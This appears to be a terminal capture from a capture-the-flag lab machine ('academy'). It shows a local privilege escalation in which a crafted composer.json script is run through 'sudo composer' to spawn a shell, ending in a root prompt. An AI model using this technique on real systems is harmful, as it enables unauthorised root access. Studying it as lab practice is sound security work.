 mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/us
r/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/li
b/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.s
o (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so
 (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on
 line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)